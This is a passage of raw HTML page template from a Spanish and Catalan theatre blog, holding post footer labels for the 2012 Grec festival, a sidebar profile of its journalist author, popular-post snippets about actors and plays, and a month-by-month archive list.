<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4153765275215853184&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4153765275215853184&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4153765275215853184&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4153765275215853184&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4153765275215853184&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Festival%20Grec' rel='tag'>Festival Grec</a>,
<a href='https://www.butaquesisomnis.com/search/label/Grec2012' rel='tag'>Grec2012</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=4153765275215853184&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2012/06/curtcirckit-i-lepigraf.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2012/06/el-teatro-colon-se-rinde-ante-la-fura.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/4153765275215853184/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/04/dues-dones-que-ballen.html'>
<img alt='DUES DONES QUE BALLEN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYGTh6AKOrOpd1958Km25NkDf2YQAWtEknxygNsQQrYjPYt33fqSVuXMbStYr076aY5I02hhaIY8_v_iD5RzI5BDSX40HFZpLWRW8NefHw5UXGZDx_aUD4bEWUyX6VY86mSV3qwZ6ssfU/s72-c/Al%25C3%25ADcia_P%25C3%25A9rez_i_45039.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/04/dues-dones-que-ballen.html'>DUES DONES QUE BALLEN</a></div>
<div class='item-snippet'>  TEXT: JOSEP MARIA BENET I JORNET   DIRECCIÓ: XAVIER ALBERTÍ   INTÈRPRETS: ANNA LIZARAN i ALÍCIA PÉREZ   PRODUCCIÓ: TEATRE LLIURE i EL CANA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2008/09/com-pot-ser-que-testimi-tant.html'>
<img alt='COM POT SER QUE T&#39;ESTIMI TANT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwIbYOvuixhCILzGBeWBc1y-D8tXlYyyVDtvzCcrB3rXY4O30kb2XMrfvp9KnAF1C0xGTrCil1SS0KudBna0Nt_rQqQ5k6w8q2FaGhTUjgr2QN8zk0P65qtVb5eLsNxnmrdKUK-IeTit0/s72-c/21327.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2008/09/com-pot-ser-que-testimi-tant.html'>COM POT SER QUE T'ESTIMI TANT</a></div>
<div class='item-snippet'>   FITXA ARTÍTICA     TEXT: JAVIER DAULTE     DIRECCIÓ: JAVIER DAULTE     INTÈRPRETS: Mamen Duch, Míriam Iscla, Marta Pérez, Carmen Pla i Àg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>
<img alt='Carlos Borsani, vanguardia del teatro popular' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIXH5LW9YCaxhbXYr_FX-FSfLGEgDQ6FJdxdhUiNa1PfiKJqQcOB8blHS6QZM2pdItndBfxcDt1-0l616d_OiJpNhRSPARwde3MRLNIXnhU1lYnk65AT7yb8fzEUelZXxj8tsail1Sp4/s72-c/1329344118_418059_1329344951_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>Carlos Borsani, vanguardia del teatro popular</a></div>
<div class='item-snippet'>    Era un icono de la movida madrileña, pero eso fue en los ochenta. Desde entonces, Carlos Borsani, cuyo corazón dejó de latir el martes e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>
<img alt='El planter del teatre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg60Hd_UHPKinWTcXmizY4xgrSWdIDeYVZDV1jGUOSk9omJ-bDwrPK3hvpbZCpFU_vEuAjJMTPHGYAjyCbxkHw6JZP-4H8Dk5bsW0N7UfYEajFUyLEhv8lFxiRDoAyV60DjKwPV0L2nEJo/s72-c/780_008_4589804_49ae828e71a5a45b1082fc3a4f1397a3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/05/el-planter-del-teatre.html'>El planter del teatre</a></div>
<div class='item-snippet'>      Va debutar a&#160; Pedra de tartera . Ara sap que&#160;vol ser actriu. Agraeix haver conegut actors que l&#39;han ajudat i li han fet veure les ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
